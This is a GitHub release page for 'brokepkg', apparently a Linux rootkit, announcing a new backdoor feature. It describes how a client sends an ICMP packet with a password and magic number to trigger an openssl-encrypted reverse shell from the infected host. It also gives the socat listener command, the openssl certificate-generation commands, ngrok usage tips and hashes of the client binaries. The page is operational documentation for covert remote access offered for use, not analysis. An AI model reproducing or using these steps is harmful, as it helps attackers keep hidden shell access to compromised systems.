Releases: R3tr074/brokepkg
Releases · R3tr074/brokepkg
Backdoor now is a reality to brokepkg 🥳🎉
Backdoor full tty and traffic encrypted with openssl
How client work?
The brokecli send a icmp packet with the password, defined in backdoor header, magic number, also defined in the defined in backdoor header, host and port to receive reverse shell.

To use with ngrok is necessary 2 terminals, 1 to lister and other to send the packet, as in the example:
The lister use the socat, this mode:
socat file:`tty`,raw,echo=0 openssl-listen:<port to listen>,cert=<path to .pem file>,verify=0,forkThe client necessarily needs to have .pem, if you need create one run this:
openssl req -newkey rsa:2048 -nodes -keyout /tmp/brokepkg.key -x509 -days 1000 -subj '/CN=www.mydom.com/O=My Company Name LTD./C=US' -out /tmp/brokepkg.crt
cat /tmp/brokepkg.{key,crt} > /tmp/brokepkg.pemNot forget use
-qflag in your terminal to not crash if you use with the ngrok.
hashs
brokecli amd64
- md5: f17b75e9eff63e7e1c258948037f8fd5
- sha1: 5e3d3c24f29ffb36cdce4ac274f160857b8272b6
brokecli i386
- md5: 0136e264cd07ed22d5434810110531c6
- sha1: 572010f6493bc9f23d0a9148cda0d41757d06d94